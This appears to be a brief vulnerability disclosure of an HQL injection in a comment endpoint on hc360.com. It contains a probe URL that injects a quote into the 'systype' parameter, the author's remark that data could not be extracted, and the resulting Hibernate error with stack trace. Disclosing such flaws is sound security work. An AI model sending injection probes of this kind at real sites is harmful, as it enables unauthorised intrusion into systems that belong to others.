 Load URL
http://comment.info.hc360.com/comment/lw/morelw.action?areacode=041&systype=0'&templateid=0&infoid=6171&type=0
Split URL
Execute
不幸的是HQL语句，蛋疼，只能判断是注入，但是跑不出数据:(
Enable Post data Enable Referrer
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.hibernate.QueryException: expecting ''', found '<EOF>' [from com.hc360.comment.po.Topic where areacode='041' and systype='0'' order by leavewordNum desc,id desc]
org.hibernate.hql.ast.QueryTranslatorImpl.doCompile(QueryTranslatorImpl.java:229)
org.hibernate.hql.ast.QueryTranslatorImpl.compile(QueryTranslatorImpl.java:136)
org.hibernate.engine.query.HQLQueryPlan.<init>(HQLQueryPlan.java:101)
org.hibernate.engine.query.HQLQueryPlan.<init>(HQLQueryPlan.java:80)
org.hibernate.engine.query.QueryPlanCache.getHQLQueryPlan(QueryPlanCache.java:94)
org.hibernate.impl.AbstractSessionImpl.getHQLQueryPlan(AbstractSessionImpl.java:156)
org.hibernate.impl.AbstractSessionImpl.createQuery(AbstractSessionImpl.java:135)
org.hibernate.impl.SessionImpl.createQuery(SessionImpl.java:1651)
com.hc360.comment.dao.impl.FrontLeavewordDaoImpl.getHotComment(FrontLeavewordDaoImpl.java:213)
com.hc360.comment.manager.impl.FrontLeavewordManagerImpl.getHotComment(FrontLeavewordManagerImpl.java:314)
sun.reflect.GeneratedMethodAccessor185.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)